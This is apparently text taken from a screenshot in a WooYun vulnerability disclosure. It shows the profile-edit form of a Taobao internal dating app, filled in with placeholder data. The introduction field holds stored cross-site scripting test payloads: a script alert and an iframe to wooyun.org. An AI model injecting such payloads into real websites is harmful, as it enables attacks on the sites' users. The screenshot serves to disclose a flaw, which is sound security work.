 Web tgtm.taobao.org/User/editSingleInfo.action
淘哥淘妹 BETA
淘城市应用|阿里圈子
首页 助威场 我要推荐 个人中心
总注册用户数:3849 单身MM:300人 单身GG:335 暗恋匹配成功:4
修改单身资料
花名: qwerty 真名: qwerty 性别: 男 邮箱: qwerty@taobao.com 出生年份: 1980
家乡: 城市 居住地: 请选择 城市
他/她的介绍和择
偶标准:
<script>alert("xss")</script>
<iframe src="http://www.wooyun.org"></iframe>
微博地址: 阿里味地址:
qq空间地址: 人人网地址:
照片修改: Choose... (要修改照片请重新上传) 星座: 请选择
修 改
www.wooyun.org